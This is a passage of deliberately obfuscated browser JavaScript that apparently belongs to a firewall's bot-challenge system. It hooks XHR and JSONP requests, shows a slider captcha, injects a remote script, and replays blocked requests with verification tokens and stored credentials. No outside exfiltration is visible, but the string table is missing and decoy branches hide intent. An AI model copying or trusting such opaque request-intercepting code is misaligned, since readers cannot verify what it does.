-0x366,_0x366f19)}if(_0x2429df['smVVK'](_0x4266d0(0x5f6,0x268,'b)(n',0x11f,0x238),_0x321850(0x7c7,0x52f,0x469,0x30c,0x6ea))){if(_0x3e1485['getElementById'](_0x321850(0x7e4,0x71a,0x982,0xbbb,0xaab)))return;_0x61fa94['initSlide']()}else{if(document['addEventListener']){if(_0x2429df['aGHhr']!==_0x48fb8b(0x541,0x3ea,0x302,0x38c,'@EaD')){return''}else{_0x1e5549['addEventListener'](_0x5f38e1,_0x5ece0d,!![])}}else{_0x1e5549['attachEvent']('on'+_0x5f38e1,_0x5ece0d)}}},'isConfigUrl':function(_0x4d513d){var _0x446834={'NKDHX':function(_0x2d2da9,_0x2c368a){return _0x2d2da9+_0x2c368a}};function _0x215b48(_0x41cbdc,_0x213e5c,_0x57afa0,_0x32ffe2,_0x3e39e5){return _0xcb8e(_0x41cbdc-0x1e1,_0x213e5c)}function _0x46e76f(_0x3af8d6,_0x2e256a,_0x577068,_0x9caa48,_0x481d52){return _0xcb8e(_0x481d52- -0x134,_0x2e256a)}function _0x5d92cf(_0x2e4071,_0x167d56,_0x252a68,_0x73db99,_0x4567dc){return _0xcb8e(_0x252a68-0x88,_0x167d56)}var _0x212107=0x0;function _0x21cd94(_0x5ba10e,_0x3495b9,_0x44089b,_0x74932d,_0x10b704){return _0x1caf(_0x74932d- -0x15a,_0x3495b9)}function _0x3010d7(_0x2fce6f,_0x1daab5,_0x31c5e6,_0x421562,_0x143b14){return _0x1caf(_0x421562-0x205,_0x143b14)}function _0x1f68d0(_0xf1403c,_0x460d64,_0x5b5be,_0x3475b8,_0x5c1fdf){return _0x1caf(_0x5c1fdf- -0x22d,_0x5b5be)}var _0x24fe40;var _0x2346e0=_0x4d513d['original'];function _0x27de9a(_0x4a6fd4,_0x394345,_0x1e5235,_0xdf9c73,_0x4c11c6){return _0xcb8e(_0xdf9c73- -0x4a,_0x4a6fd4)}_0x24fe40=_0x46e76f(0x21b,'Lnbg',-0x34,0x4a0,0x2f7);function _0x3eecc0(_0x21c7fd,_0x6e5664,_0x282bc1,_0x29f871,_0x24efcd){return _0x1caf(_0x21c7fd-0x27b,_0x29f871)}var _0x2db742=_0x2346e0['split']('?')[0x0];if(_0x2346e0['split']('?')['length']===0x2){var _0x4da8f4=_0x2346e0['split']('?')[0x1]}else{var _0x4189ef=0x9+0x0;var _0x4da8f4=null;_0x4189ef=0x4}for(_0x212107;_0x212107<this['HOOK_LIST']['length'];_0x212107++){if(_0x3010d7(0x906,0x81e,0xa56,0x6f6,0x854)===_0x46eae2(0x40b,'Yc5c',0x89,0x26e,0x1ad)){if(_0x18ec89[_0x481cd4]['call']){_0x1d953c[_0x1d93d3]['call'](_0x4c4886,_0x47398d)}else{_0x475a98[_0x18d963](_0x200318)}}else{if(_0x2429df['hHoOP'](this['HOOK_LIST'][_0x212107]['split']('/*')['length'],0x2)){if(_0x2429df['EBzNM']===_0x21cd94(0xca,0x22f,-0x41b,-0xfd,0x143)){if(_0x2db742['indexOf'](_0x2429df['cBiuK'](this['HOOK_LIST'][_0x212107]['split']('/*')[0x4211f^0x4211f],'/'))>-_0x2429df['FypQk'](0x84983,0x84982))return!![]}else{_0x19b026=_0x467368['charCodeAt'](_0x7b1d33);_0x1a3937=_0x446834['NKDHX']((_0x2227d2<<0x7)-_0x215685+0x18e,_0x2e5996);_0xeafb2e|=0x34e94^0x34e94}}if(this['HOOK_LIST'][_0x212107]['split']('?')['length']===(0x7335d^0x7335f)){if(this['HOOK_LIST'][_0x212107]['split']('?')[0x1c3d2^0x1c3d2]===_0x2db742&&_0x4da8f4!=null&&_0x2429df['gpanj'](_0x4da8f4['indexOf'](this['HOOK_LIST'][_0x212107]['split']('?')[0x1]),-_0x2429df['tbpNv'](0x52ae1,0x52ae0)))return!![]}if(_0x2db742[_0x2db742['length']-(0x4f238^0x4f239)]==='/'){if(_0x2429df['UmuKX']===_0x46e76f(-0x168,'r&Sw',0x291,0x1f4,0x165)){while(--_0x36b00f){_0x3d301f[_0x21cd94(0x294,0x17d,0x24f,0x2d8,0x122)](_0x5ec233[_0x1f68d0(0x842,0x82e,0x48b,0x780,0x508)]())}}else{_0x2db742=_0x2db742['substr'](0x0,_0x2db742['length']-0x1)}}if(_0x2db742===this['HOOK_LIST'][_0x212107]){if(_0x46eae2(0x495,'U%Wl',0x66f,0x190,0x5c5)===_0x46e76f(0x61,'TEQh',0x2b3,-0x73,0x57)){if(_0x976c58[_0x53e236]){if(_0x49c14f[_0x547220]['call']){_0xed5289[_0x2e4524]['call'](_0x48ab23,_0x15ecf3)}else{_0x2147d1[_0x3cb82c](_0x57b30b)}}}else{return!![]}}}}function _0x46eae2(_0xb546aa,_0x545cb2,_0x22ff2b,_0x4a7213,_0x106a2c){return _0xcb8e(_0xb546aa- -0xa6,_0x545cb2)}return![]},'mockVerify':function(_0x26af17){var _0x3abcc0={'u_atoken':_0x26af17['token'],'u_asession':_0x26af17['sessionId'],'u_asig':_0x26af17['sig']};this['hideBlock'](_0x3abcc0)},'showBlock':function(_0x57a6f9,_0x243ce0){function _0x239bbb(_0x1b5b38,_0x496bbd,_0x1655bf,_0x37088b,_0x5555bd){return _0x1caf(_0x1655bf- -0x347,_0x496bbd)}function _0x4f69d0(_0x267b3c,_0x2bdc58,_0x10dbc8,_0x337266,_0x5a6770){return _0xcb8e(_0x2bdc58- -0x358,_0x337266)}function _0x40d3c2(_0x497a65,_0x29b5d4,_0x58a23c,_0x348d4d,_0x3a6146){return _0xcb8e(_0x29b5d4-0x2bf,_0x348d4d)}function _0x59c717(_0x2e8237,_0x4db108,_0x3713a3,_0x945194,_0x6dbebe){return _0x1caf(_0x2e8237-0x3ca,_0x945194)}function _0x18136a(_0x8e920f,_0x1a0297,_0x2fa505,_0x2083e5,_0x6b5c19){return _0xcb8e(_0x2083e5- -0x21,_0x8e920f)}function _0x460d52(_0x3758be,_0x5fc9,_0x24aeb5,_0x35827f,_0x557776){return _0x1caf(_0x557776- -0x3b4,_0x5fc9)}function _0x5ce4e2(_0x3d892c,_0x1f8403,_0x133257,_0x3f30db,_0x24bd9f){return _0x1caf(_0x3f30db-0x347,_0x24bd9f)}var _0x285c0e={'OQEUM':_0x4498aa(0xd5,-0x14c,'r&Sw',0x1f2,-0x106),'WHEaB':function(_0x2fed69,_0x331d47){return _0x2fed69+_0x331d47},'IaKWY':_0x59c717(0x75c,0x80a,0x6a4,0x4a5,0x99d),'qusxB':function(_0x400ddf,_0x5d2159){return _0x400ddf==_0x5d2159},'gxmdt':function(_0x4ee230,_0x4f31fd){return _0x4ee230===_0x4f31fd},'XXJcP':_0x2429df['EMgRM'],'dyYAw':function(_0x41f7a1,_0x435793){return _0x2429df['QHeab'](_0x41f7a1,_0x435793)},'dbNIb':_0x5ce4e2(0x4fb,0x53c,0x7f8,0x4a1,0x690),'KzCqO':function(_0x3ff98b,_0x1d844f){return _0x2429df['NMljg'](_0x3ff98b,_0x1d844f)},'yoNAd':_0x2429df['Knpbs'],'GBNKW':function(_0x3ca5df,_0x49ebe5){return _0x3ca5df!==_0x49ebe5},'bqBxm':_0x2429df['YJrgE'],'qXzBC':_0x2429df['JrDdS'],'OiDAQ':function(_0x20c6cc){return _0x20c6cc()}};function _0x20deca(_0x4f370e,_0x12a805,_0x4d84bb,_0x1176d6,_0x25058a){return _0xcb8e(_0x1176d6- -0xf3,_0x25058a)}function _0x1cd29a(_0x5b1e94,_0x462f5c,_0x152427,_0x35c343,_0x1e6668){return _0x1caf(_0x462f5c-0x20e,_0x1e6668)}function _0x4498aa(_0x70fbd6,_0x5c21e7,_0x44a214,_0x46a90f,_0x1ed8ae){return _0xcb8e(_0x46a90f-0xc2,_0x44a214)}if(_0x59c717(0x95a,0xbb6,0x78b,0x634,0x711)===_0x2429df['Hyuhk']){_0x5116ab=_0x2429df['BjUgE'](_0x2429df['UtuYQ'](_0x68b51d,0x1),_0x2a1a8f&(0xf1781^0xf1780));if(_0x59b24e==_0x581f2f-(0x651d3^0x651d2)){_0x5a8517=0x0;_0x4929bc['push'](_0x2429df['HnlzC'](_0x5a9508,_0x40bf86));_0x4eeaf2=0x6f132^0x6f132}else{_0x410762++}_0x2b3d39=_0x2429df['oJPov'](_0x5db2a8,0x1)}else{var _0x170b67=this;var _0x32a52b;if(_0x170b67['block_show_flag'])return;_0x170b67['block_show_flag']=!![];_0x3b9799['initSlideDom']();if(_waf_is_mobile){_0x32a52b={'renderTo':_0x4498aa(0x53c,0x9a7,'w7Xy',0x7c0,0xa34),'appkey':_0x59c717(0x467,0x7dc,0x2e2,0x570,0x3a5),'scene':_0x59c717(0x775,0xa94,0x92f,0x61b,0x7f4),'language':_0x243ce0,'width':window['_waf_nc_width'],'trans':{'key1':_0x18136a('@EaD',0x39e,0x1c7,0x285,0x32e),'user':_0x239bbb(0x21d,0x174,-0x151,-0x1a5,-0x90),'aysnc':'1'},'token':_0x57a6f9,'isEnabled':!![],'times':0x3,'success':function(_0x59cc37){if(_0x59cc37['token']===undefined)_0x59cc37['token']=_0x57a6f9;_0x170b67['mockVerify'](_0x59cc37)},'fail':function(_0x2d0348){},'error':function(_0x5a02c2){}}}else{_0x32a52b={'renderTo':_0x4498aa(0x393,0x47a,'X7KA',0x5db,0x741),'appkey':_0x2429df['PShqC'],'scene':_0x2429df['dLfIY'],'trans':{'key1':_0x18136a('7I*f',0x62c,0x458,0x553,0x823),'user':_0x460d52(0x162,0x5c,-0x1ea,-0x40a,-0x1be),'aysnc':'1','test':_0x2429df['tvGaV']},'token':_0x57a6f9,'language':_0x243ce0,'isEnabled':!![],'times':0x3,'success':function(_0x14d8f5){var _0x3dc455=_0x423dc3(0x224,'r&Sw',0x72c,0x28b,0x4b8)['split']('|');var _0x27f722=0x0;function _0x36b964(_0x46a0b5,_0x44e081,_0x3d030e,_0x1163c2,_0x3d0dde){return _0x1caf(_0x46a0b5-0x33d,_0x3d0dde)}function _0x423dc3(_0x3517e0,_0x176b73,_0x417371,_0x1f0e78,_0x37e9da){return _0xcb8e(_0x37e9da- -0x241,_0x176b73)}while(!![]){switch(_0x3dc455[_0x27f722++]){case'0':_0x170b67['mockVerify'](_0x14d8f5);continue;case'1':_0x281fe5['style']['height']=_0x2429df['lYUFb'];continue;case'2':var _0x493021;continue;case'3':var _0x281fe5=document['getElementById'](_0x36b964(0x5db,0x388,0x2bb,0x8e6,0x5fb));continue;case'4':_0x493021=0x0+0x3;continue}break}},'fail':function(_0xd2c5a8){},'error':function(_0x5bae99){}}}function _0x129c4d(){function _0x114d28(_0x16f4bc,_0x4b7198,_0x2e395f,_0x180369,_0x5cebf7){return _0x1caf(_0x16f4bc- -0x2a0,_0x180369)}if(_0x2429df['WJRhB'](_0x2429df['AOHhf'],_0x114d28(-0x272,-0x5d6,-0x3d1,-0x591,0x19))){_0x29f8c2['onload']=function(){_0x14a58b()}}else{if(_waf_is_mobile){AWSC['use']('nc',function(_0xb3ed31,_0x25a07c){window['nc']=_0x25a07c['init'](_0x32a52b)})}else{AWSC['use']('nc',function(_0x289cd3,_0xe73440){if(_0x285c0e['OQEUM']!==_0x285c0e['OQEUM']){return function(_0x48a31a){_0x1393b0['syncStatus'](_0x41494d,_0x5a092f);if(_0x413473['onreadystatechange']){_0x498a7d['onreadystatechange']['call'](_0x4400aa,_0x48a31a)}}}else{window['nc']=_0xe73440['init'](_0x32a52b)}})}}}function _0x2c500e(){function _0x335f09(_0x11412b,_0x5ca239,_0x3e388f,_0x35e24b,_0x254ebb){return _0xcb8e(_0x254ebb- -0x2e,_0x5ca239)}var _0x5390b9={'ldZbG':_0x19ca25(-0x238,-0xc,'*]WD',-0x72,-0x1b5),'Zplon':function(_0x5a8f13,_0x5b8a0f){return _0x5a8f13(_0x5b8a0f)},'GSOnL':_0x19ca25(0x41f,0x419,'pxIY',0x7c0,0x4a0),'EGBfM':function(_0x4b0c80){return _0x2429df['JKCcN'](_0x4b0c80)}};function _0x19ca25(_0x1ea78b,_0x3b89a0,_0x543b6f,_0x40948d,_0x4f197a){return _0xcb8e(_0x1ea78b- -0x29e,_0x543b6f)}if(_0x2429df['iPuhZ']!==_0x2429df['FuQmE']){setTimeout(function(){function _0x334f4e(_0x16e8f1,_0x395446,_0x4e9a99,_0x1c59db,_0x31ffb4){return _0x1caf(_0x31ffb4- -0x31d,_0x1c59db)}function _0x200279(_0x5f3729,_0x16971a,_0x29dfc4,_0x139aa5,_0x1efef2){return _0x1caf(_0x5f3729-0x23d,_0x1efef2)}function _0x3f83a1(_0x40ebc3,_0x49e920,_0x3c6bc9,_0x4f6ddb,_0x6b1b44){return _0xcb8e(_0x40ebc3-0x164,_0x49e920)}function _0x34e40c(_0x5970e0,_0x1f9adf,_0x19a2b8,_0x4c66c9,_0x4bc781){return _0xcb8e(_0x19a2b8- -0x152,_0x4c66c9)}function _0x5a412a(_0x36a330,_0x36d705,_0x114164,_0x1a2778,_0x477241){return _0x1caf(_0x36d705-0x219,_0x114164)}function _0x227fc4(_0x42b3a8,_0x17eb14,_0xec1274,_0x3ad194,_0x55de03){return _0xcb8e(_0x17eb14-0x132,_0x55de03)}function _0x4e7a1b(_0x1e1454,_0x5417cb,_0x499527,_0x5c63ec,_0x2f2814){return _0x1caf(_0x5c63ec-0x3df,_0x1e1454)}function _0x34d38c(_0x5b9f9c,_0x3c0cc3,_0x20172b,_0x29423a,_0xedfe95){return _0xcb8e(_0x3c0cc3- -0xed,_0x29423a)}var _0x147906={'YiwcM':function(_0x3025fa,_0xc0332){return _0x3025fa>_0xc0332},'laCTa':_0x5a412a(0x780,0x8e2,0x81a,0xa10,0xaf3),'skQCu':function(_0x2224cf,_0x45e077){return _0x285c0e['WHEaB'](_0x2224cf,_0x45e077)}};function _0x1df8f3(_0x4d66b6,_0x27646c,_0x547178,_0x543adb,_0x32e4b4){return _0xcb8e(_0x4d66b6-0x8e,_0x27646c)}function _0x3a1c3f(_0x532a42,_0x3cdcb7,_0x442d17,_0xd2d812,_0xe9ee85){return _0x1caf(_0x3cdcb7- -0x1b5,_0x532a42)}if(_0x34d38c(0x41,-0xbc,-0x323,'d6g6',-0x28b)===_0x5a412a(0x529,0x228,0x4dd,0x10f,0x2bc)){if(document['getElementById'](_0x34e40c(0x1ac,-0x1ec,-0x65,'!nvP',-0x1ae))){document['getElementById'](_0x4e7a1b(0x7f3,0xbfe,0x839,0xb12,0xce0))['style']['display']=_0x285c0e['IaKWY'];if(_0x285c0e['qusxB'](_0x243ce0,'en')){if(document['getElementsByClassName'](_0x3a1c3f(0x332,0x2b4,0xc3,0xe8,0x15c))['length']>0x0){if(_0x285c0e['gxmdt'](_0x285c0e['XXJcP'],_0x3f83a1(0x8a1,'ykui',0x8b4,0x8c2,0xbab))){_0x3792a3(_0x5390b9['ldZbG'])}else{document['getElementsByClassName'](_0x34d38c(0x270,-0xe2,-0x25c,'Pq8D',0x18a))[0x0]['innerText']=_0x5a412a(0x5ea,0x6c1,0x332,0x50c,0x916)}}if(document['getElementsByClassName'](_0x34e40c(0x2fd,-0xce,-0x18,'Sb11',-0xa3))['length']>_0x285c0e['dyYAw'](0x7066d,0x7066d)){if(_0x5a412a(0x542,0x35b,0x6a2,0x366,0x57c)===_0x334f4e(-0x3b9,-0x1d3,0x118,-0x111,-0x19d)){_0x11f7c6['_waf_traceid']=_0xa4dbc1['getWafTraceId'](_0x177708);_0xaa4d0d['block_list']['push']({'type':_0x334f4e(0x182,-0xfb,-0xb6,0x277,-0x100),'which':_0x200279(0x4b6,0x2a0,0x7b6,0x1c7,0x1ad),'originUrl':_0x6ed835,'originParam':_0x2590dd,'successCb':function(_0x568042){_0x1595d6(_0x568042)}});var _0x4a4072;var _0x39eeab=_0x3f83a1(0x1d1,'d)1y',-0x12,-0x12f,-0x88)+new _0x44712c()['getTime']()+'ba';_0x4a4072=0x0+0x6;var _0x20750b='cn';if(_0x147906['YiwcM'](_0x19c5df['indexOf'](_0x334f4e(-0x381,-0x15,-0x4c3,-0x623,-0x2fc)),-(0xa1a0b^0xa1a0a))&&_0x5a3828['indexOf'](_0x147906['laCTa'])>-(0xac19c^0xac19d)){_0x20750b='en'}_0xde680e['showBlock'](_0x39eeab,_0x20750b)}else{document['getElementsByClassName'](_0x1df8f3(0x21e,'v0u6',0x2ee,0x8e,0x73))[0x0]['innerText']=_0x5a412a(0x5e7,0x670,0x44f,0x6c3,0x882)}}}if(_waf_is_mobile&&window['AWSC']){if(_0x4e7a1b(0xac7,0xd9d,0xbd6,0xb48,0xed3)!==_0x5a412a(0x79c,0x982,0xb97,0x62e,0x608)){var _0x2cf231=_0x5390b9['Zplon'](_0xa27d69,_0x34e40c(-0x73,-0x118,0x54,'hSS3',0xb3)+_0x5a412a(0x34d,0x412,0x1d0,0x3e4,0x4ec)+');');_0x2701f6=_0x2cf231()}else{_0x129c4d()}}else{if(_0x285c0e['dbNIb']===_0x1df8f3(0x598,'SLho',0x8c1,0x3f5,0x50f)){var _0x1a52c0=document['createElement'](_0x1df8f3(0x40e,'7I*f',0x4be,0xf9,0xa5));var _0x3bfb9d=new Date();var _0x4ac417=document['head']||document['getElementsByTagName'](_0x1df8f3(0x277,'x@Dc',0x89,0x144,0x46d))[0x0];_0x1a52c0['src']=_0x334f4e(-0x19a,-0x491,-0x399,-0x6c,-0x2a3)+(_0x285c0e['KzCqO'](_0x3bfb9d['getFullYear'](),_0x3bfb9d['getMonth']()+0x1)+_0x3bfb9d['getDate']()+_0x3bfb9d['getHours']());if(_0x285c0e['yoNAd']in _0x1a52c0){_0x1a52c0['onload']=function(){if(_0x5390b9['GSOnL']===_0x5390b9['GSOnL']){_0x129c4d()}else{_0x9c377b=0x1;while(_0x1bc2f0=_0x7c6a61['shift']())_0x50dc08()}}}else{if(_0x285c0e['GBNKW'](_0x285c0e['bqBxm'],_0x285c0e['qXzBC'])){_0x1a52c0['onreadystatechange']=function(){if(/loaded|complete/['test'](_0x1a52c0['readyState'])){_0x5390b9['EGBfM'](_0x129c4d)}}}else{if(_0x5e6d9d['setRequestHeader']['call']){_0xba9eef['setRequestHeader']['call'](_0x3fdd97,_0xd7d31e,this['_header'][_0x2db971])}else{_0x5bb9b7['setRequestHeader'](_0x237463,this['_header'][_0x475c9c])}}}_0x4ac417['appendChild'](_0x1a52c0)}else{_0x52f783+='='+_0x14ee9d}}}else{_0x285c0e['OiDAQ'](_0x2c500e)}}else{if(_0x147906['YiwcM'](_0x268c06['indexOf'](_0x147906['skQCu'](this['HOOK_LIST'][_0x477e50]['split']('/*')[0x4211f^0x4211f],'/')),-(0x84983^0x84982)))return!![]}},0x5ea51^0x5eba5)}else{_0x106bbe['send']['call'](_0x673816,_0x166dfb)}}_0x2c500e();if(document['getElementById'](_0x1cd29a(0xb0a,0x955,0xadc,0xb52,0x79a))){if(_0x2429df['dUvvV'](_0x2429df['PxLHk'],_0x2429df['PxLHk'])){document['getElementById'](_0x59c717(0xb11,0xbf6,0xa12,0x909,0xda3))['innerHTML']=_0x2429df['Ltmlk'](_0x40d3c2(0x9be,0x859,0xa51,'wHQp',0x954),window['_waf_traceid'])}else{_0xb0e1f0(_0x1e8bdd)}}}},'hideBlock':function(_0x4f4e52){function _0x5f553c(_0x5e84f0,_0x457720,_0xe547b5,_0x41d47e,_0x619844){return _0xcb8e(_0x5e84f0- -0x34a,_0xe547b5)}function _0x4d8e88(_0x28a031,_0x4d8bb9,_0x5770bf,_0x22afdc,_0xf09d1a){return _0x1caf(_0x4d8bb9-0x136,_0x5770bf)}function _0x2cd77e(_0xfd8fd,_0x1e2966,_0x527d39,_0x563570,_0x3a93aa){return _0xcb8e(_0x1e2966-0xe5,_0xfd8fd)}var _0x37e04d={'BbVkG':function(_0x4b330c,_0x4c63f2){return _0x4b330c|_0x4c63f2},'JFVFH':function(_0x40e8d2,_0x4b0c94){return _0x40e8d2<<_0x4b0c94},'sNBOz':function(_0x169871,_0xaa5600){return _0x2429df['DZUtb'](_0x169871,_0xaa5600)},'oOlmG':function(_0x36b897,_0x425db4){return _0x36b897>>_0x425db4},'IxPuA':_0x2cd77e('U7sl',0x7ba,0x967,0x827,0x524),'SgfFt':function(_0xf790f6,_0x24a895){return _0xf790f6^_0x24a895},'VKpqQ':_0x103130(0xa3a,0x8c1,'wHQp',0x683,0x962),'OTjmB':_0x2429df['Jwhnu'],'YwXxm':function(_0x4eebc3,_0x2c4952){return _0x4eebc3+_0x2c4952},'EBkfZ':function(_0x158a27,_0x2385ea){return _0x158a27-_0x2385ea},'nvBHi':function(_0x8adcbc,_0xe7cc8c){return _0x2429df['UtuYQ'](_0x8adcbc,_0xe7cc8c)},'OAIjO':function(_0x137535,_0x4f6649){return _0x137535^_0x4f6649},'JuApI':function(_0xa7c51d,_0x4014f7){return _0x2429df['QbzOf'](_0xa7c51d,_0x4014f7)},'SWAWn':function(_0x2db81e,_0x3f47aa){return _0x2db81e(_0x3f47aa)},'zpYFE':function(_0x4bae39,_0x4c692e){return _0x2429df['XmrHH'](_0x4bae39,_0x4c692e)}};function _0x1a50ba(_0x46570f,_0x2b3c00,_0x4ed93c,_0x32b63d,_0x5e8fba){return _0xcb8e(_0x32b63d- -0x34c,_0x2b3c00)}function _0x1b475d(_0x586649,_0x2dcb74,_0x528e38,_0x2f6e87,_0x307dae){return _0x1caf(_0x528e38-0x2f1,_0x586649)}function _0x21af2d(_0x3fa3de,_0x451b6c,_0x2a324b,_0x7f7ab1,_0x4061e3){return _0x1caf(_0x4061e3- -0x6d,_0x2a324b)}function _0x103130(_0x3342f3,_0x3dd255,_0x161a46,_0x1df248,_0x4260ad){return _0xcb8e(_0x1df248- -0xb9,_0x161a46)}function _0x12a0d0(_0x49ffa7,_0x59e011,_0x2ad6e8,_0x4c5b41,_0x1eb3f8){return _0x1caf(_0x49ffa7-0x344,_0x4c5b41)}function _0x56968b(_0x227c79,_0x57fc34,_0x6991be,_0x3b0af6,_0x1a74b3){return _0xcb8e(_0x57fc34- -0x252,_0x1a74b3)}function _0x46b8f8(_0x4f3a52,_0x5629b9,_0x336b2c,_0x1615f1,_0x3180c0){return _0x1caf(_0x4f3a52-0x7e,_0x336b2c)}if(_0x2429df['vNwTw']!==_0x2429df['yyubZ']){var _0xe57e4d=this;if(document['getElementById'](_0x2429df['qRtyS'])){if(_0x1b475d(0x64e,0x6d1,0x809,0x6ba,0x44d)===_0x103130(0x51e,0xde,'*]WD',0x3f4,0x336)){document['getElementById'](_0x46b8f8(0x7b1,0x6c9,0x4ac,0xa7e,0x656))['style']['display']=_0x2429df['JNsrC']}else{_0x5770b6=_0x37e04d['BbVkG'](_0x37e04d['JFVFH'](_0x1efc58,_0x37e04d['sNBOz'](0x3f06e,0x3f06f)),_0x571e37&0x1);if(_0x1bd987==_0x24fffa-(0x1fb91^0x1fb90)){_0x448759=0x0;_0x47c221['push'](_0x27c90c(_0xec8573));_0x5be2fb=0x4a497^0x4a497}else{_0x535d38++}_0x7341b7=_0x37e04d['oOlmG'](_0x12f3c9,0x1)}}document['getElementById'](_0x2429df['bCdNR'])['innerHTML']='';for(var _0x1bc8ef=0x0;_0x1bc8ef<_0xe57e4d['block_list']['length'];_0x1bc8ef++){if(_0x46b8f8(0x320,-0x9e,0xda,0x67,0x145)!==_0x2429df['JCxSI']){var _0x59a496=_0xe57e4d['block_list'][_0x1bc8ef];if(_0x59a496['type']===_0x2cd77e('ykui',0x457,0x49f,0x3a8,0x5cf)){if(_0x4d8e88(0x56c,0x313,0x2d8,0x501,0x519)!==_0x12a0d0(0x521,0x64c,0x1d7,0x2e1,0x25e)){_0x515dfb(_0x26e2c5)}else{var _0x586a3e=document['createElement'](_0x2cd77e('v0u6',0x733,0x7b6,0x39c,0x6ea));_0x586a3e['onload']=_0x586a3e['onreadystatechange']=function(){if(!this['readyState']||this['readyState']===_0x2429df['WPTTq']||_0x2429df['xKMZU'](this['readyState'],_0x2429df['dUNTl'])){_0x586a3e['onload']=_0x586a3e['onreadystatechange']=null;_0x59a496['onload']&&_0x59a496['onload']['call'](_0x586a3e)}};var _0x34f2ba=_0x59a496['script']['old_src'];var _0x26148c=_0x2429df['cBiuK'](0x1,0x5);var _0x465773=_0xe57e4d['parseURL'](_0x34f2ba);_0x26148c=0x4;_0x465773['search']=_0xe57e4d['addQuery'](_0x465773['search'],{'u_atype':0x7,'u_atoken':_0x4f4e52['u_atoken'],'u_asession':_0x4f4e52['u_asession'],'u_asig':_0x4f4e52['u_asig']});_0x586a3e['src']=_0xe57e4d['combineUrl'](_0x465773);document['body']['appendChild'](_0x586a3e);try{delete window[_0x59a496['callbackName']]}catch(_0x2d06ba){}}}else if(_0x59a496['type']===_0x103130(0x42f,-0x10a,'ztJZ',0x181,0x131)){var _0x4f4b6d=new XMLHttpRequest();var _0x4fcede=_0x59a496['oldXHR'];var _0x17d35a;var _0x44694f=_0x4fcede['_url'];_0x17d35a=_0x2429df['Bmcei'](0x6,0x7);var _0xf927b2;var _0x4ae218=_0x4fcede['_method'];_0xf927b2=_0x46b8f8(0x704,0x6a3,0x6cf,0x4aa,0x561);var _0x134553=_0x4fcede['_is_async'];var _0x2f97a9=_0x4fcede['_username'];var _0x425a91;var _0x7be535=_0x4fcede['_password'];_0x425a91=0x1;var _0x18fc74=0x7+0x8;var _0xb93321=_0x4fcede['_sendData'];_0x18fc74=_0x2429df['QozSK'](0x6,0x7);if(_0x59a496['which']===_0x2429df['xkBtw']){var _0x3905bf=_0xe57e4d['parseURL'](_0x44694f);_0x3905bf['search']=_0xe57e4d['addQuery'](_0x3905bf['search'],{'u_atoken':_0x4f4e52['u_atoken'],'u_asession':_0x4f4e52['u_asession'],'u_asig':_0x4f4e52['u_asig'],'u_aref':_0x1b475d(0x2e8,0x30f,0x3fc,0x5b2,0x3bd)});_0x44694f=_0xe57e4d['combineUrl'](_0x3905bf)}if(_0x4fcede['onload']){if(_0x1a50ba(0x3d2,'U7sl',0x433,0x197,-0x164)===_0x2cd77e('uIPo',0x426,0x428,0x5d5,0x407)){_0x4f4b6d['onload']=_0x4fcede['onload']}else{_0x26da34['open'](_0x56d04a,_0x55da72,_0x19d9e6,_0xe42fbf,_0x4bbfa7)}}if(_0x2f97a9){_0x4f4b6d['open'](_0x4ae218,_0x44694f,_0x134553,_0x2f97a9,_0x7be535)}else{if(_0x4d8e88(0x58b,0x2de,0x11d,0x5e2,0x75)===_0x56968b(0x264,-0x108,-0x263,-0x38f,'wHQp')){_0x1ec6bb['id']=_0x452332['test']++;_0x5401a8['block_list']['push']({'type':_0x37e04d['IxPuA'],'which':_0x5f553c(0x235,0xdf,'dpp9',0x24c,0x223),'oldXHR':_0x1064bc});var _0x449828=0x2+0x2;var _0x536c84=_0x1a1cf4['split'](_0x2cd77e('32xT',0x7e2,0x923,0x547,0x86f))[0x1]['split']('\x27;')[_0x37e04d['SgfFt'](0x9d6b5,0x9d6b5)];_0x449828=_0x37e04d['VKpqQ'];_0x273050['_0x4818'](_0x536c84);_0x2b5550['hideBlock'](null);return}else{_0x4f4b6d['open'](_0x4ae218,_0x44694f,_0x134553)}}for(var _0x42eec9 in _0x4fcede['_header']){if(_0x46b8f8(0x670,0x976,0x706,0x8aa,0x807)!==_0x2cd77e('1G$!',0x695,0x703,0x8a1,0x40f)){_0x23fc3c['open'](_0x4d8ed0,_0x39d8af,_0x2174a1,_0x1f6bf6,_0x19d804)}else{var _0x2f0269=0x5+0x7;var _0x56151f=_0x4fcede['_header'][_0x42eec9];_0x2f0269=_0x103130(-0x92,0x6b,'U%Wl',0xd3,-0x9f);_0x4f4b6d['setRequestHeader'](_0x42eec9,_0x56151f)}}if(_0x4fcede['withCredentials']){if(_0x2429df['smVVK'](_0x46b8f8(0x5a0,0x69e,0x7d2,0x4b4,0x459),_0x46b8f8(0x3db,0x35f,0x550,0x3fc,0x66))){return _0x3f8900['$apply'](_0x2b0586,_0x3560c1[_0x35573b],arguments)}else{_0x4f4b6d['withCredentials']=!![]}}_0x4f4b6d['send'](_0xb93321);_0x4f4b6d['onreadystatechange']=function(_0x5c65c0,_0x395fa4){function _0x51ef12(_0x4f5c25,_0x1d39be,_0x294932,_0x27a829,_0x983c6f){return _0xcb8e(_0x4f5c25-0x298,_0x983c6f)}function _0x45d9ba(_0x2ac47a,_0x4ac82e,_0x3a70f6,_0x2ef86e,_0x140235){return _0xcb8e(_0x2ac47a- -0x3ae,_0x4ac82e)}var _0x45a946={'caMmV':_0x45d9ba(0x25d,'jpqv',0x42b,0x103,0x479),'qfiCb':function(_0x768120,_0x144e2c){return _0x768120-_0x144e2c}};function _0x454f1a(_0x5b6b24,_0x145673,_0x4b878e,_0x5e59d5,_0x190f04){return _0x1caf(_0x190f04- -0x211,_0x145673)}if(_0x454f1a(0x599,0x6c6,0x82f,0x4d1,0x473)!==_0x51ef12(0x9d0,0xd39,0xbae,0xc33,'7I*f')){return function(_0x3ebd09){function _0xd566b6(_0x3f42bc,_0x16ebdf,_0x5f5097,_0x486d9d,_0x35e108){return _0x1caf(_0x5f5097-0xd2,_0x16ebdf)}function _0x237be8(_0x5057e1,_0xb142a,_0x125a41,_0x3b1faf,_0x21e76f){return _0xcb8e(_0x125a41- 